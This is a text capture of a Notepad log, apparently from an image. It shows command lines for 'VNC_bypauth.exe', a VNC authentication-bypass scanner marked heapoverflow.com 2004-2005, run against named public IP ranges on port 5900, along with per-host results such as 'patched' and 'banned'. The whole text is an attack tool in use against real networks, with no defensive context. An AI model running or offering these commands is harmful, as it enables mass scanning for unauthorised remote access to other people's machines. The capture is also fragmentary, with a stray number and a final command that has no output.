 VNC_bypauth.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
--------------------------------------------------------------------------
COMMAND: VNC_bypauth.exe -i 210.113.148.0-210.113.173.255 -p 5900 -vnc
--------------------------------------------------------------------------
210.113.154.24 :5900 vnc4:patched
210.113.154.25 :5900 vnc4:patched
210.113.154.12 :5900 vnc4:patched
210.113.154.26 :5900 vnc4:patched
210.113.155.119:5900 vnc4:banned
10
--------------------------------------------------------------------------
Scan complete
-------------------------------------------[heapoverflow.com 2004-2005]----
--------------------------------------------------------------------------
COMMAND: VNC_bypauth.exe -i 61.7.0.0-61.7.127.255 -p 5900 -vnc
--------------------------------------------------------------------------
--------------------------------------------------------------------------
Scan complete
-------------------------------------------[heapoverflow.com 2004-2005]----
--------------------------------------------------------------------------
COMMAND: VNC_bypauth.exe -i 210.113.148.0-210.113.173.255 -p 5900 -vnc
--------------------------------------------------------------------------